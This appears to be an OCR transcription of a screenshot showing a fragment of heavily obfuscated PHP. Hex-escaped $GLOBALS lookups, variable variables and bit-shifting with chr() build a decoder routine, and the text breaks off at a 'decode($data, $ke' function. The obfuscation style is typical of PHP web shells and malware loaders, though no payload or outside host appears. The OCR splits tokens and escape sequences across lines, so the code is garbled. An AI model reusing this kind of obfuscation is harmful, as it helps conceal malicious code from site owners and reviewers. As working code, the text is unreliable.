
h"
]}[${${
"\x47\x4c\x4f\x42AL\x53"
}[
"\x61\x7a
\x73o\x6fh\x78\x6e\x75\x77\x7av"
]}]]<<
18
)+
(${${
"\x47\x4c\x4fB\x41LS"
}[
"\x72\x64h\x69\x
69v\x67\x72\x6d"
]}[${${
"\x47L\x4fBA\x4cS"
}
[
"j\x77\x69\x6e\x71\x6d\x77\x62\x63"
]}
[${${
"G\x4c\x4f\x42A\x4cS"
}[
"\x75\x64w\x77x
\x65i\x6e\x6as"
]}+
1
]]<<
12
)+(${${
"GLO\x42\x41
L\x53"
}[
"r\x64\x68i\x69v\x67rm"
]}[${
$gkrhxxt
opl
}[${${
"\x47\x4cOB\x41L\x53"
}[
"ud\x77\x77x
e\x69n\x6as"
]}+
2
]]<<
6
)+${
$pwqkwj
}[${${
"G\x4c
\x4fB\x41\x4c\x53"
}[
"\x74m\x76\x6a\x68\x6bl
d"
]}[${${
"\x47\x4cO\x42\x41L\x53"
}[
"u\x64\x7
7w\x78ei\x6ejs"
]}+
3
]];${${
"\x47\x4c\x4fB\x41
\x4c\x53"
}[
"p\x70m\x75\x79\x76\x69"
]}.=chr
((${${
"\x47\x4cO\x42A\x4c\x53"
}[
"\x74\x6a\x6
cu\x6c\x61\x76\x69\x67d"
]}>>
16
)&
255
).chr
((${${
"\x47\x4cOBA\x4c\x53"
}[
"a\x6ee\x64q\x6
5\x79\x76\x62"
]}>>
8
)&
255
).chr(${
$fyojtix
}&
25
5
);}
return
 substr(${${
"\x47L\x4fBAL\x53"
}
[
"\x73\x77z\x6a\x64m\x6dek"
]},
0
,strlen
(${${
"\x47\x4cO\x42\x41\x4cS"
}[
"\x6a\x69\x68
\x6b\x75\x6dy\x72\x6e\x71\x63"
]})-strlen
(${${
"\x47LOB\x41LS"
}[
"\x63\x74\x78\x67vq\x6
7l\x76\x6fg"
]}));}
function
decode
(
$data
,
$ke